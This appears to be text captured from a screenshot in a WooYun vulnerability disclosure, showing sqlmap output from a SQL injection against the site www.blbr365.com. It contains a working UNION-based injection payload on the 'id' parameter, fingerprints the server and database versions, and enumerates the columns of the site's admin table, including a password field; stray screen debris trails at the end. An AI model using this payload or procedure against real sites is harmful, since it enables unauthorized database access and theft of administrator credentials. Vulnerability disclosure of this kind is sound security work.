 sqlamp
Payload: id=-5569 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a6b71,0x7a6763586d546b45436763464c514c4b5456756a5742786a4f5
1636f5144674a7951504f6c565750,0x71627a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[00:18:47] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:18:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5
[00:18:47] [INFO] fetching columns for table 'bimasp_admin' in database 'bimasp'
[00:18:47] [INFO] the SQL query used returns 5 entries
[00:18:47] [INFO] resumed: "id","int(11)"
[00:18:47] [INFO] resumed: "uid","int(2)"
[00:18:47] [INFO] resumed: "name","varchar(255)"
[00:18:47] [INFO] resumed: "password","varchar(255)"
[00:18:47] [INFO] resumed: "grade","smallint(2)"
Database: bimasp
Table: bimasp_admin
[5 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| grade | smallint(2) |
| id | int(11) |
| name | varchar(255) |
| password | varchar(255) |
| uid | int(2) |
+----------+--------------+
[00:18:47] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\www.blbr365.com'
[*] shutting down at 00:18:47
C:\Python27\sqlmap>_
微软拼音 半 :
69
PDF
中
M
0:18
2015-11-22
www.wooyun.org